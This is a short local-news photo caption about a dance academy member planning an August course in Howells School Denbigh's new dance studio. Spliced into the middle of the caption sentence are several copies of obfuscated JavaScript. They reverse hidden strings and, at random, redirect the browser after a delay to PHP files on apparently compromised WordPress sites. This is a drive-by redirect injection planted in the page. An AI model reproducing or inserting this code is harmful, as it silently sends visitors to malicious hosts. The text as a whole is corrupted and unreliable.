 HOWELLS SCHOOL DENBIGH. Pictured is Josh Ricketts from the Sunshine Dance Academy who is going $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to make the most of the school's new dance studio by running a course in August.